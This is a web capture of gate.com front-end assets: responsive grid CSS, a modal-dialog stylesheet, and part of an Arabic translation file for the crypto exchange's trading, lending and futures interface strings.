  .col-lg-11 {
    --layout-rowNumber: 11;
  }
  .col-lg-10 {
    --layout-rowNumber: 10;
  }
  .col-lg-9 {
    --layout-rowNumber: 9;
  }
  .col-lg-8 {
    --layout-rowNumber: 8;
  }
  .col-lg-7 {
    --layout-rowNumber: 7;
  }
  .col-lg-6 {
    --layout-rowNumber: 6;
  }
  .col-lg-5 {
    --layout-rowNumber: 5;
  }
  .col-lg-4 {
    --layout-rowNumber: 4;
  }
  .col-lg-3 {
    --layout-rowNumber: 3;
  }
  .col-lg-2 {
    --layout-rowNumber: 2;
  }
  .col-lg-1 {
    --layout-rowNumber: 1;
  }
}

@media (min-width: 1440px) {
  .col-xl-12 {
    --layout-rowNumber: 12;
  }
  .col-xl-11 {
    --layout-rowNumber: 11;
  }
  .col-xl-10 {
    --layout-rowNumber: 10;
  }
  .col-xl-9 {
    --layout-rowNumber: 9;
  }
  .col-xl-8 {
    --layout-rowNumber: 8;
  }
  .col-xl-7 {
    --layout-rowNumber: 7;
  }
  .col-xl-6 {
    --layout-rowNumber: 6;
  }
  .col-xl-5 {
    --layout-rowNumber: 5;
  }
  .col-xl-4 {
    --layout-rowNumber: 4;
  }
  .col-xl-3 {
    --layout-rowNumber: 3;
  }
  .col-xl-2 {
    --layout-rowNumber: 2;
  }
  .col-xl-1 {
    --layout-rowNumber: 1;
  }
}
/* -------------- 栅格适配 end -------------- */

/* -------------- 内容两侧留白适配 start  -------------- */
@media screen and (max-width: 1920px) {
  :root {
    --layout-padding: 0px;
    --layout-maxWidth: 1200px;
  }
}
@media screen and (max-width: 1248px) {
  :root {
    --layout-padding: 24px;
    --layout-maxWidth: 100vw;
  }
}
@media screen and (max-width: 768px) {
  :root {
    --layout-padding: 16px;
    --layout-maxWidth: 100vw;
    --design-width: 375;
    font-size: calc(100vw / var(--design-width));
  }
}
@media screen and (max-width: 375px) {
  :root {
    --layout-padding: 12px;
    --layout-maxWidth: 100vw;
  }
}
/* -------------- 内容两侧留白适配 end  -------------- */

/* -------------- 字体适配 start  -------------- */
@media screen and (min-width: 1920px) {
  :root {
    --font-h1: 52px;
    --font-h2: 48px;
    --font-h3: 40px;
    --font-h4: 32px;
    --font-h5: 28px;
    --font-subtitle: 24px;
    --font-body: 20px;
    --font-body-m: 16px;
    --font-body-s: 14px;
  }
}
@media screen and (max-width: 1920px) {
  :root {
    --font-h1: 48px;
    --font-h2: 40px;
    --font-h3: 32px;
    --font-h4: 28px;
    --font-h5: 24px;
    --font-subtitle: 20px;
    --font-body: 16px;
    --font-body-m: 14px;
    --font-body-s: 12px;
  }
}
@media screen and (max-width: 992px) {
  :root {
    --font-h1: 28px;
    --font-h2: 24px;
    --font-h3: 24px;
    --font-h4: 20px;
    --font-h5: 20px;
    --font-subtitle: 20px;
    --font-body: 16px;
    --font-body-m: 14px;
    --font-body-s: 12px;
  }
}
/* -------------- 字体适配 end  -------------- */

/* -------------- 模块上下间距适配 start  -------------- */
@media screen and (max-width: 768px) {
  :root {
    --module-margin-m: 24px;
    --module-margin-s: 24px;
  }
}
.flex--module--margin-xl {
  margin: var(--module-margin-m) 0;
}
.flex--module--margin-lg {
  margin: var(--module-margin-m) 0 var(--module-margin-s);
}
.flex--module--margin-md {
  margin: var(--module-margin-s) 0;
}
/* -------------- 模块上下间距适配 end  -------------- */

/* -------------- 首焦屏 start  -------------- */
.flex--part-screen {
  overflow: hidden;
  position: relative;
  width: 100%;
  height: 100vh;
  min-height: 100%;
}
/* -------------- 首焦屏 end  -------------- */

/* 内容外壳 */
.flex--grid--layout {
  padding: 0 var(--layout-padding);
  max-width: var(--layout-maxWidth);
  margin: 0 auto;
  box-sizing: border-box;
}

/* 栅格布局，等比分 */
.flex--grid--main {
  width: 100%;
  display: -ms-grid;
  display: grid;
  grid-column: span var(--layout-rowNumber);
  grid-gap: var(--layout-itemMargin);
  grid-template-columns: repeat(var(--layout-rowNumber), 1fr);
}

/* 合并栅格 */
.flex--grid-rowCol {
  grid-column: var(--layout-grid-column);
  grid-row: var(--layout-grid-row);
}

/* 等比宽高 */
.aspect-ratio {
  aspect-ratio: 1;
}


--- FILE ---
content_type: text/css
request_url: https://www.gate.com/css/common_components/modal.css?v=1717490608
body_size: 492
content:
.gate-modal-mask {
    position: fixed;
    z-index: 9998;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.85);
    transition: opacity .3s ease;
    overflow: hidden;
}

.gate-modal-mask .gate-modal-wrapper {
    background: #fff;
    position: relative;
    width: 100%;
    margin: 0 16px;
}

.classic-dark .gate-modal-mask .gate-modal-wrapper {
    background: #151926;
}

.gate-modal-mask .gate-modal-wrapper-sm {
    max-width: 384px;
    border-radius: 4px;
}

body.is_phone .gate-modal-mask .gate-modal-wrapper {
    max-width: 384px;
    border-radius: 4px;
}

.gate-modal-mask .gate-modal-wrapper-md {
    max-width: 588px;
    border-radius: 8px;
}

.gate-modal-mask .gate-modal-wrapper-lg {
    max-width: 840px;
    border-radius: 8px;
}

.gate-modal-mask .gate-modal-title {
    color: var(--color-text-1);
    font-size: 24px;
    font-weight: 600;
    line-height: 150%;
    padding: 24px 40px 8px;
}

body.is_phone .gate-modal-mask .gate-modal-title, .gate-modal-mask .gate-modal-wrapper-sm .gate-modal-title {
    padding: 24px 24px 8px;
}

.gate-modal-mask .gate-modal-close {
    width: 20px;
    height: 20px;
    position: absolute;
    right: 14px;
    top: 14px;
    cursor: pointer;
}

.gate-modal-mask .gate-modal-close svg path {
    stroke: var(--color-text-3);
}

.gate-modal-mask .gate-modal-content-container {
    max-height: 75vh;
    display: flex;
    flex-direction: column;
}

.gate-modal-mask .gate-modal-content {
    padding: 16px 40px;
    font-size: 16px;
    font-weight: 400;
    line-height: 150%;
    color: var(--color-text-3);
    display: flex;
    flex-direction: column;
    flex: 1;
    overflow-y:scroll;
}

body.is_phone .gate-modal-mask .gate-modal-content, .gate-modal-mask .gate-modal-wrapper-sm .gate-modal-content {
    padding: 16px 24px;
}

.gate-modal-mask .gate-modal-content a {
    color: var(--color-text-5);
}

.gate-modal-mask .gate-modal-button-container {
    padding: 24px 40px;
    display: flex;
    align-items: center;
    justify-content: flex-end;
    gap: 16px;
}

.gate-modal-mask .gate-modal-button-container.asymmetric-button .gate-modal-cancel-button {
    flex: 1;
}

.gate-modal-mask .gate-modal-button-container.asymmetric-button .gate-modal-confirm-button {
    flex: 2;
}

body.is_phone .gate-modal-mask .gate-modal-button-container, .gate-modal-mask .gate-modal-wrapper-sm .gate-modal-button-container {
    padding: 24px;
}

.gate-modal-mask .gate-modal-button-container .gate-modal-button {
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    cursor: pointer;
    font-weight: 600;
    font-size: 16px;
    flex: 1;
    padding: 0 24px;
}

.gate-modal-mask .gate-modal-button-container.adapt .gate-modal-button {
    flex: unset;
}

.gate-modal-mask .gate-modal-button-container .gate-modal-cancel-button {
    background-color: var(--color-neutral-1);
    color: var(--color-text-5);
    height: 40px;
    border-radius: 20px;
}

.gate-modal-mask .gate-modal-button-container .gate-modal-cancel-button:hover {
    background-color: var(--color-brand-1);
    color: #fff;
}

.gate-modal-mask .gate-modal-button-container .gate-modal-confirm-button {
    background-color: var(--color-brand-1);
    color: #fff;
    height: 40px;
    border-radius: 20px;
}

.gate-modal-mask .gate-modal-button-container .gate-modal-confirm-button:hover {
    background-color: var(--color-brand-2);
}

@media screen and (max-width:768px) {
    .gate-modal-mask .gate-modal-button-container{
        display: unset;
    }

    .gate-modal-mask .gate-modal-button-container .gate-modal-cancel-button{
        margin-bottom: 16px;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/js/lang/lang_ar.js?v=1766022906
body_size: 236655
content:
var lang = {"交易量":"حجم","量":"حجم","最低价":"منخفض","最低":"منخفض","最高价":"مرتفع","多":"متعدد","空":"بيع","加自选":"اضف الى المخصصة","取消自选":"إلغاء مخصص","暂无数据":"لا سجل موجود","网络错误":"خطأ في الشبكة","查询结果如下...":"نتائج البحث...","股":"مشاركات","全屏":"شاشة كاملة","退出全屏":"الخروج من وضع ملئ للشاشة","显示":"عرض","隐藏":"اخفاء","暂无委托":"لا سجل متاح","暂无":"فارغ","请您先登录再进行操作":"فضلا سجل دخولك اولا","折合":"أو","确定":"موافق","请输入交易量":"فضلا ادخل الحجم","交易价必须大于0且小于10亿":"يجب أن يكون السعر بين 0 و 1،000،000،000","单笔交易量必须小于100000亿":"يجب أن يكون حجم الطلب أقل من 10،000،000،000،000","超出可买入额，请检查后重新输入":"ليس لديك رصيد كافٍ للشراء","超出可卖出额，请检查后重新输入":"ليس لديك رصيد كافي للبيع","无效交易类型":"نوع التداول غير صالح","请确认买入订单:":"يرجى تأكيد طلب الشراء:","买入价格":"سعر","手续费":"عمولة","警告":"تنبيه","您的":"خاصتك ","买入":"شراء","卖出":"بيع","出售":"بيع","买":"شراء","卖":"بيع","价格 ":"السعر ","高于":"أعلى ","低于":"أخفض ","市场平均价格":"من متوسط سعر السوق","，请务必检查确认！":", فضلا تحقق منها مرة ثانية!","请务必检查确认！":"يرجى التحقق مرة أخرى","请务必检查确认":"، يرجى التحقق مرة ثانية!","请确认卖出订单:":"يرجى تأكيد أمر البيع:","卖出价格":"سعر","卖出数量":"حجم","确定下单":"تاكيد الأمر","已成交":"الطلبات المكتملة","成交价":"سعر","成交量":"كمية","挂单":"الطلبات","已挂单":"تم وضع الطلب","单号":"معرف الأمر","价格":"سعر","%s计价":"%s سعر","挂单量":"مقدار","输入资金密码":"كلمة مرور الصندوق","有效期限":"ذاكرة التخزين المؤقت لـ","如有IP变化仍需输入":"ما لم يتغير IP","2小时":"ساعتان","1小时 （如有IP变化仍需输入）":"1ساعة (ما لم يتغير IP)","2小时 （如有IP变化仍需输入）":"2 ساعة (ما لم يتغير IP)","确定提交":"تقديم","密码不能为空，请再次输入":"كلمة مرور الصندوق فارغة فضلا اعد الادخال","图形验证码不能为空，请再次输入":"كود فارغ في الصورة ، يرجى إعادة الإدخال","处理失败，请稍候再试！原因是：":"فشل العملية السبب هو ","撤单成功!":"تم الغاء الطلب.","撤销成功!":"تم الغاء الطلب.","撤单失败!":"فشل التراجع عن الامر:","撤单":"الغاء","充值":"ايداع","提现":"سحب"," 已成交:":" طلب مكتمل:","【重要通知】：":"【تنويه】:","新闻资讯":"أخر الأخبار","尊敬的Gate.io用户：":"مستخدم Gate.io المحترم:","想都不要想，残忍拒绝":"تخطي","搜无 ":" لا يحتوي ","数据加载失败，请重试！":"فشل التحميل ، يرجى المحاولة مرة أخرى!","总市值":"رأس المال السوقي","日涨跌":"تغيير 24 ساعة","价格趋势(3日)":"اتجاه السعر (ثلاثي الأبعاد)","暂无自选币种！":"لا توجد مفضلات!","立即添加":"اضافة","保存为":"حفظ باسم","图片":"صورة","交易":"التداول","剩余":"غير ممتلئ","小时":"ساعة","分钟":"دقائق","开盘时间":"وقت البدء","仅剩":"غادر فقط","敬请关注！":"يرجى الانتباه!","请检查您的网络连接后重试。":"هذا إشعار بخطأ في الشبكة.","加载失败！":"فشل التحميل!","交易区":" الأسواق","限时交易区":" ETH محدود","自选区":" المفضلة","自选":"مخصص","币种对":"السوق","搜索":"البحث","请输入搜索内容":"بحث ...","或":"أو","联系我们":"اتصل بنا","立即登录":"تسجيل الدخول","和":" و ","选择继续投票，中签后按$0$的价格支付空投分配的对应币种数量，系统将在空投结束后2小时内自动扣除，请务必确保账户$1$余额充足，否则将无法领取付费空投。支付的$2$将全部用于回购GT销毁。":"اختر الاستمرار في التصويت. بعد الفوز في اليانصيب ، ادفع المبلغ المقابل من العملة المخصص بواسطة أيردروب بسعر %s% ، وسيقوم النظام تلقائيًا بخصم المبلغ في غضون ساعتين بعد انتهاء أيردروب ، يرجى التأكد من أن حسابك يحتوي على نسبة كافية %curr% ،  وإلا فلن تتمكن من تلقي رصيد أيردروب. سيتم استخدام جميع %curr%المدفوعة لإعادة شراء GT وحرقها.","您尚未登录，请登录后再发起投票":"الرجاء تسجيل الدخول أولا قبل الإدلاء بأصواتك.","请登录后再提交工单。":"أرسل تذاكرك بعد تسجيل الدخول.","请登录后再联系客服。":"اتصل بدعم العملاء بعد تسجيل الدخول.","如果无法登录，请发送邮件到":"يمكنك إرسال بريد إلكتروني إلى ","拼命加载中...":"جارٍ التحميل ...","有交易量造假嫌疑，容易误导投资者，请谨慎对待此行数据。":"قد يكون حجم التداول في هذا الخط مزيفًا وغير موثوق به. تحقق من التفاصيل في ","信息来源":"ملاحقة حجم التداول المزيف","来源":"المصدر","取消成功":"تم الإلغاء","取消失败":"فشل","状态":"الحالة","确定删除该条记录？":"هل تريد حذف هذا السجل؟","删除成功":"محذوف","删除失败":"فشل الحذف","您确定删除吗？":"هل أنت متأكد من حذفه؟","请选择手机区号":"الرجاء تحديد رمز منطقة الهاتف المحمول","请输入您的手机号码/邮箱/用户名！":"الرجاء إدخال رقم الهاتف / البريد الإلكتروني / اسم المستخدم !","请输入您的用户名或邮箱！":"الرجاء إدخال اسم المستخدم أو البريد الإلكتروني الخاص بك!","请输入您的登录密码！":"الرجاء إدخال كلمة السر الخاصة بك !","登录密码不正确，请重新输入！":"كلمة مرور غير صالحة، يرجى إعادة المحاولة!","请输入图片验证码！":"يرجى إدخال رمز التحقق!","图片验证码不正确，请重新输入！":"رمز تحقق غير صالح، يرجى إعادة المحاولة!","请创建一个用户名！":"يرجى إنشاء اسم مستخدم!","用户名太短！":"اسم المستخدم قصير جدًا!","用户名太长，请勿超过24字符！":"اسم المستخدم طويل جدًا، لا يمكن أن تتجاوز 24 حرفًا!","用户名不能使用纯数字！":"لا يمكن استخدام الأرقام في اسم المستخدم!","无效用户名！":"اسم مستخدم غير صالح!","请输入您的常用邮箱！":"الرجاء إدخال البريد الإلكتروني الخاص بك !","邮箱格式不正确，请检查后重新输入！":"بريد إلكتروني غير صالح، يرجى إعادة المحاولة!","请输入一个登录密码！":"يرجى إدخال كلمة المرور!","登录密码太简单！":"كلمة المرور ضعيفة جدًا!","登录密码需至少8位！":"يجب أن تتكون كلمة المرور من 8 أحرف على الأقل!","至少8位，且为数字、字母、符号的任意2种或以上组合！":"8 أحرف على الأقل، بها عنصرين أو أكثر مما يلي: الحروف والأرقام والرموز","输入密码不一致！":"كلمتا المرور غير متطابقتين","请输入一个资金密码！":"يرجى إدخال كلمة مرور الصندوق!","资金密码需至少6位！":"يجب أن تتكون كلمة مرور الصندوق من 6 أحرف على الأقل!","退出中...":"جارِ تسجيل الخروج...","退出失败！":"تعذّر تسجيل الخروج!","重试":"أعد المحاولة","姓名不能为空":"الاسم الحقيقي فارغ","密码不能为空":"يجب تحديد كلمة المرور","手机号码不能为空":"رقم هاتف فارغ","E-mail/手机号不能为空":"رقم هاتف / بريد إلكتروني فارغ","姓名格式不正确":"اسم غير صالح","资金密码不能为空":"كلمة مرور صندوق فارغ","短信验证码不能为空":"مطلوب رمز التحقق عبر الرسائل النصية القصيرة","手机号码不正确，请检查后重新输入":"رقم هاتف غير صالح","秒后可重发":"إعادة إرسال ثانية","重获短信验证码":"إعادة الإرسال","短信验证码":"رمز التحقق عبر الرسائل النصية القصيرة","手机短信验证码":"رمز التحقق عبر الرسائل النصية القصيرة","网络错误!":"خطأ في الشبكة.","网络错误！请稍后重试":"خطأ في الشبكة.","重获电话语音验证码":"إعادة إرسال","关闭":"إغلاق","是否重新上传":"هل تريد الرفع مرة أخرى؟","复制成功":"تم النسخ بنجاح","复制":"نسخ","上页":"السابق","下页":"التالي","没有匹配记录":"لا توجد سجلات","完成进度":"حالة التقدم","收款进度":"حالة التقدم","保证金转出":"تحويل الهامش للخارج","立即转出":"نعم","转出":"نقل","转入":"التحويل للداخل","立即转入":"التحويل الآن","保证金转入":"تحويل الهامش للداخل","可转数额":"قابل للتحويل","可转金额":"قابل للتحويل","杠杆账户":"حساب الهامش","交易账户":"حساب الصرف","理财账户":"إقراض الحساب","天":" أيام","借入":"استعارة","借款":"استعارة","借款期限":"المدة","借入数量":"استعارة المبلغ","可借数量":"قابل للاستعارة","到期自动还款":"رد تلقائي","到期自动续借":"تجديد تلقائي","最少借入数量":"الحد الأدنى لمبلغ المعاملة الواحدة","请输入借入数量":"إدخال مبلغ الاقتراض","请输入资金密码":"كلمة مرور صندوق الإدخال","从市场最优利率进行自动续借，可能会与当前利率不同":"سيؤدي التجديد التلقائي إلى تجديد قرضك بأفضل سعر للقروض في الأسواق، والذي قد يختلف عن معدل القرض الحالي.","理财数额必须大于0":"الرجاء إدخال مبلغ الإقراض","理财数额不能超出余额":"ليس لديك رصيد كافٍ للإقراض","理财数额必须大于最少理财数额":"مبلغ الإقراض صغير جدًا","该币种暂无挂单记录":"لا توجد أوامر إقراض","数据已更新":"تم تحديث البيانات","利率":"معدل","数量":"الحجم","放款天数":"المدة","自动续期":"تجديد تلقائي","是":"نعم","有":"نعم","否":"لا","无":"لا","借款数量必须大于最少借款数量":"مبلغ الاقتراض صغير جدًا","借款数量超过了订单的剩余可借数量":"تجاوز مبلغ الاقتراض المبلغ المتبقي في عرض القرض","借款数量必须大于0":"مبلغ غير صالح ، يجب أن يكون الحد الأدنى للمبلغ أكبر من 0","借款数量大于可借数量，您可以减少借款或追加保证金。":"المبلغ يتجاوز الحد الأقصى القابل للاقتراض. يمكنك إضافة المزيد من الهامش.","还款":"سداد","还款记录":"إعادة السجلات","还款时间":"تاريخ السداد","本金":"الرئيسي","利息":"الفائدة","还款金额必须小于我的余额":"مبلغ السداد يتجاوز الرصيد","金额必须大于0":"مبلغ غير صالح ، يجب أن يكون الحد الأدنى للمبلغ أكبر من 0","还款金额应小于未还本金":"مبلغ السداد يتجاوز المبلغ الأساسي","借入总额":"إجمالي الاقتراض","未还本金":"المدير المتميز","未还利息":"فائدة معلقة","累计本息":"رأس المال والفائدة","我的余额":"رصيدي","还款方式":"طريقة السداد","还款本金":"مدير الدفع","全部还款":"ممتلئ","撤销":"إلغاء","待还款":"قرض غير مسدد","收款中":"قرض غير مسدد","已还款":"سداد","已赎回":"سداد","已撤销":"تم الإلغاء","已完成":"انتهى","已经退回":"مرفوض","等待":"قيد الانتظار","正在审核":"التحقق","正在处理":"معالجة","查看":"عرض","借款记录":"تاريخ الاقتراض","借款时间":"التاريخ","已还本金":"أصل المبلغ المدفوع","借款人":"المقترض","待还利息":"فائدة غير مدفوعة","已还款状态是实际还款时间，未还款状态是预计到期时间":"يشير الوقت في حالة السداد إلى وقت السداد. يشير الوقت في حالة عدم الدفع إلى الوقت المحدد الذي سيتم فيه السداد","合并产生的订单会以新订单的方式重新挂单，是否确认？":"هل أنت متأكد من دمج جميع الأوامر المفتوحة في أمر واحد ووضعها كأمر جديد؟","本金归还时，系统将自动扣除对应的利息":"الفائدة تُدفع تلقائيًا عند دفع رأس المال..","部分还款":"جزئي","请选择需要合并的订单(至少两个订单)":"الرجاء تحديد أمرين على الأقل","合并订单的完成进度必须为0":"حالة تقدم الطلبات المجمعة يجب أن تكون 0","合并订单的币种必须相同":"العملات المعدنية للطلبات المجمعة يجب أن تكون متطابقة","合并订单的利率必须相同":"معدل الطلبات المجمعة يجب أن يكون نفسه","合并订单的期限必须相同":"يجب أن تكون مدة الطلبات المجمعة هي نفسها","合并订单的手续费率必须相同":"للجمع ، يجب أن تكون الطلبات بنفس معدل الرسوم","合并订单的利率类型必须相同":"يجب أن يكون نوع سعر الطلبات المجمعة هو نفسه","合并订单自动放贷的状态必须相同":"يجب أن تكون حالة التجديد التلقائي للطلبات المجمعة هي نفسها","订单合并成功":"تدمج الطلبات بنجاح","利率必须在0.01%到1%之间":"يجب أن يتراوح المعدل بين 0.01% و1%","账户可用资金不足":"التمويل المتاح غير كافٍ","利率小数点后请不要超过2位":"معدل الكسور العشرية يجب أن يكون أقل من اثنين","提现数额不能为空":"كمية فارغة","提现地址不能为空":"عنوان فارغ","无效地址，请检查字符格式":"عنوان غير صالح","地址名称请勿使用特殊字符":"وصف العنوان غير صالح ، لا تستخدم أحرفًا خاصة","提现数额最少":"الحد الأدنى للمبلغ هو","提现数额超出可用额度":"تجاوز الرصيد المتاح","查看完整GATECODE":"عرض GATECODE","完整GATECODE":"عرض GATECODE","无匹配币种！":"لا يوجد تطابق!","从":"من","到":"إلى","至":"إلى","请输入正确的数量":"مبلغ غير صحيح","请输入正确的价格":"سعر غير صالح","防钓鱼码长度4~20位":"4 ~ 20 حرفًا غير خاص","转入本金":"التحويل من حساب الصرف إلى حساب الهامش","转出本金":"التحويل من حساب الهامش إلى حساب الصرف","触发价必须大于0":"سعر بدء غير صالح ، يجب أن يكون السعر المنشط أكبر من 0","触发价必须大于当前价格":"سعر البدء غير صالح ، يجب أن يكون السعر المُنطلق أكبر من السعر الحالي","触发价必须小于当前价格":"سعر بدء غير صالح ، يجب أن يكون السعر المبدئي أقل من السعر الحالي","首页":"الصفحة الرئيسية","末页":"نهاية","载入中...":"تحميل...","当前 0 交易对匹配":"تطابق زوج المعاملات 0 الحالي","当前 0 记录匹配":"The current 0 record pair matches","当前显示第 _START_ 至 _END_ 交易对, 共 _TOTAL_ 交易对":"عرض _START_ - _END_ من _TOTAL_ إدخالًا.","当前显示第 _START_ 至 _END_ 记录, 共 _TOTAL_ 记录":"عرض _START_ - _END_ من _TOTAL_ إدخالًا.","当前显示第 _START_ 至  _END_ 币种,共  _TOTAL_ 币种":"عرض _START_ - _END_ من _TOTAL_ إدخالًا.","交易对":"أزواج","没有匹配交易对":"لا توجد أزواج معاملات مطابقة","处理中...":"قيد المعالجة...","爆仓锁定中":"قفل التصفية","无风险":"لا توجد مخاطر","切换成功":"تم النجاح","没有匹配币种":"لا توجد عملة مطابقة","当前 0 记录中匹配":"تطابق في 0 تسجيلات حاليًا","当前 0 币种匹配":"0 عملة متطابقة حاليًا","( 从 _MAX_ 币种中过滤 )":"تمت تصفيتها من إجمالي إدخالات _MAX_","_START_ -  _END_ / _TOTAL_ 币种":"_START_ - _END_ / _TOTAL_ العملة","请输入正确的金额":"مبلغ غير صحيح","金额必须介于0到可转金额之间":"يجب أن يكون المبلغ بين 0 و مبلغ قابل للتحويل","转入成功":"تم التحويل بنجاح","转出成功":"تم التحويل بنجاح","转出数额必须小于可转数额":"تجاوز مبلغ التحويل الحد القابل للتحويل","转入数额必须小于可转数额":"تجاوز مبلغ التحويل الحد القابل للتحويل","注册成功":"تم بنجاح","立即激活，登录邮箱":"تم تفعيل البريد الإلكتروني ، يرجى تسجيل الدخول","低流通区":"سيولة منخفضة","请正确输入国家名称":"لم يتم العثور على دول","是用以锚定现货价格的机制。每8小时应用一次。按照应用时刻用户持仓大小来计算支付或收取的资金费用。资金费率为正，则多方支付空方费用；为负反之。":"إنها الآليات المستخدمة لتحديد السعر ، ويتم تطبيقها كل 8 ساعات. تعتمد مدفوعات التمويل على قيمة المركز الذي يحتفظ به المستخدم في الطابع الزمني للتطبيق. إذا كان معدل التمويل موجبًا ، فإن أصحاب العقود الطويلة يدفعون ثمنًا قصيرًا ; إذا كانت سلبية ، فإن أصحاب العقود القصيرة تدفع صفقات الشراء الطويلة.","最新成交价":"آخر سعر","标记价格":"السعر المحدد","指数价格":"سعر المؤشر","涨幅":"ارتفاع %","持仓量":"اهتمام مفتوح","资金费率":"معدل التمويل","预测资金费率":"معدل التمويل المتوقع","24小时成交量":"حجم 24 ساعة","24H量":"حجم 24 ساعة","市场":"عقد","张":"العقود","应用剩余时间":"الوقت المتبقي للتطبيق","资金划转":"تحويل الأموال","点卡划转":"تحويل النقاط","现货账户":"حساب فوري","合约账户":"حساب العقود الآجلة","永续合约账户":"حساب العقود الآجلة الدائمة","交割合约账户":"حساب التسليم الآجل","虚拟":"اختبار الانترنت","现货账户(虚拟)":"الحساب الفوري (Testnet)","合约账户(虚拟)":"حساب العقود الآجلة (Testnet)","实盘交易目前限制最大可转入":"هذا تداول حقيقي. الحد الأقصى للمبلغ الذي يمكنك تحويله هو","可转资金为0时，每天会自动赠送$0$(虚拟)":"عندما تكون قيمة الأصول القابلة للتحويل صفرًا، ستحصل على $0$ يوميًا كهدية تلقائيًا (Testnet)","合约账户余额不可转出至现货账户(虚拟)":"لا يمكن تحويل الرصيد إلى الحساب الفوري (Testnet)","每张大小":"حجم العقد","每张价值":"حجم العقد","当前每张价值":"قيمة كل عقد حاليًا","确认交易":"أكد طلبك","限价":"حد","市价":"سوق","买入(做多)":"شراء (طويل)","卖出(做空)":"بيع (قصير)","触发价格":"سعر التشغيل","全仓":"المتقاطع","逐仓":"منعزل","开仓价":"سعر الدخول","起始杠杆":"الرافعة المالية الأولية","最大杠杆":"الرافعة المالية القصوى","强平价格":"سعر التصفية","杠杆已调节至":"تم تعديل الرافعة المالية لصفقتك إلى","成交后仓位大小":"المركز بعد ملئه","委托价值":"قيمة الطلب","可用余额":"الرصيد المتاح","余额":"توازن","成本":"التكلفة","请输入价格":"الرجاء إدخال السعر","此仓位会使用全仓保证金模式开始":"سيستخدم المركز وضع الهامش المتقاطع","此仓位会使用逐仓保证金模式开始":"سيستخدم المركز وضع الهامش المعزول","这会使你账户内所有资金去支持仓位":"سيتم استخدام الرصيد المتاح بالكامل في حساب العقد الخاص بك لدعم الموقف.","逐仓将会使用你预先选定的杠杆和保证金设定":"في هذا النموذج ، يتم استخدام الرافعة المالية والهامش الذي تحدده","这能够控制你的亏损，但你需要多加留意强平价格。":"تقتصر مسؤوليتك على الهامش الأولي الذي تم نشره ، وفي الوقت نفسه عليك الانتباه عن كثب إلى سعر السيولة.","同时请注意，该设置会将原有仓位的杠杆调成新的设置。":"يرجى أيضًا ملاحظة أن الإعداد سيؤدي أيضًا إلى تحديث الرافعة المالية الخاصة بك.","合约数量需介于 $0$ 到 $1$ 之间":"يجب أن يكون حجم الطلب بين $0$ و $1$","合约数量需介于 $0$ 到 $1$ $2$ 之间":"يجب أن يتراوح حجم الطلب بين $0$ و $1$ $2$","冰山委托显示数量不能为0":"يجب ألا يكون مقدار عرض Iceberg صفر","冰山委托显示数量需小于实际委托数量":"يجب أن يكون حجم عرض جبل الجليد أقل من حجم الطلب الحقيقي","委托已提交":"تم تقديم الطلب","风险限额":"حد المخاطرة","风险限额调整":"ضبط حدود المخاطرة","更改风险限额为":"تغيير حد المخاطرة إلى","使用滑动递增的风险限额。对于 $0$，基础风险限额是 $1$ $2$。":"يستخدم حد المخاطرة نموذجًا متدرجًا. بالنسبة إلى $0$ ، فإن حد المخاطرة الأساسي هو $1$ $2$ .","对于每 $0$ $2$ 的仓位限额增加，维持保证金以及起始保证金需增加 $1$%。":"مقابل كل زيادة قدرها $0$ $2$ في حجم الصفقة، تزيد قيمة الصيانة والهامش الأولي بنسبة $1$%.","当前风险限额":"حد المخاطرة الحالي","新风险限额":"حد جديد للمخاطر","当前维持保证金":"هامش الصيانة الحالي","新维持保证金":"هامش صيانة جديد","当前起始保证金":"الهامش الأولي الحالي","新起始保证金":"هامش مبدئي جديد","保证金是在仓位间是共享的，选择全仓意味着将账户余额作为此合约的仓位保证金":"يتم تقاسم الهامش بين الصفقات. وبمجرد تحديده، سيتم استخدام الرصيد بالكامل كهامش لصفقة العقد هذه.","为了控制风险设置的持仓上限，若仓位上限增加，维持保证金和起始保证金要求也会提高。":"تم تعيين الحد الأعلى لحجم المركز للتحكم في المخاطر. مع زيادة حجم المركز ، ستزداد متطلبات الصيانة والهامش الأولي.","点此修改风险限额":"انقر لتغيير حد المخاطرة","你在 $0$ 的新的风险限额为 $1$ $2$":"تم تعيين حد المخاطرة عند $0$ على $1$  $2$","永续合约2":"دائم","回报率":"العائد على رأس المال","当前仓位数量，正数表示多仓，负数表示空仓":"حجم الصفقة الحالية. يشير الرقم الموجب إلى صفقة طويلة الأجل، ويشير الرقم السالب إلى صفقة قصيرة الأجل.","多仓买入或空仓卖出的平均价格":"متوسط سعر البيع أو الشراء لمركزك الحالي","当标记价格低于(多仓)或高于(空仓)此价格，将会被强制平仓":"إذا كان سعر السوق أقل (لفترة طويلة) أو أعلى (على المدى القصير) من هذا السعر ، فسيتم تصفية مركزك","点击修改保证金":"انقر لتعديل الهامش","假设以最新成交价平仓的盈亏":"يتم حساب الأرباح والخسائر على أساس افتراض أن المركز مغلق عند آخر سعر.","保证金调整":"ضبط الهامش","当前仓位":"الموقف الحالى","张合约":"العقود","当前已分配的保证金":"الهامش المعين حاليًا","可用保证金":"الهامش المتاح","最大可移除保证金":"الأقصى قابل للإزالة","增加保证金":"إضافة هامش","减少保证金":"إزالة الهامش","请输入平仓委托的限价":"أدخل سعرًا محددًا لإغلاق الأمر","在价格为 $0$ 的强制平仓中":"قيد التصفية عند  $0$","价格为 $0$ 的平仓委托":"أغلق الأمر عند $0$","点击取消平仓委托":"انقر لإلغاء هذا الطلب الإغلاق","点击将以输入价格限价平仓":"انقر لإغلاق مركزك بالكامل عند حد الإدخال","点击将以市价平仓":"انقر لإغلاق مركزك بالكامل عند قرص السوق","确认平仓":"تأكيد إغلاق المركز","确认减仓":"تأكيد تقليل المركز","限价平仓":"الإغلاق حسب الحد","市价平仓":"الإغلاق حسب السوق","以":"في","$0$ $1$ 合约":"$0$ $1$ عقود","在执行后将平掉你的整个仓位":"سيغلق مركزك بالكامل بعد التنفيذ","点击撤销订单":"انقر لإلغاء هذا الطلب","网页":"الويب","移动端":"تطبيق","自动减仓":"تخفيض تلقائي","强制平仓":"تصفية","保险":"تأمين","冰山":"جبل جليد","只减仓":"تقليل فقط","全部成交":"مملوء","用户撤销":"ملغى","强平撤销":"تصفية","未立即完全成交":"فوري أو إلغاء","避免增持仓位":"تقليل فقط","被取消":"تم الإلغاء","已取消":"تم الإلغاء","成功":"تم بنجاح","过期":"منتهي 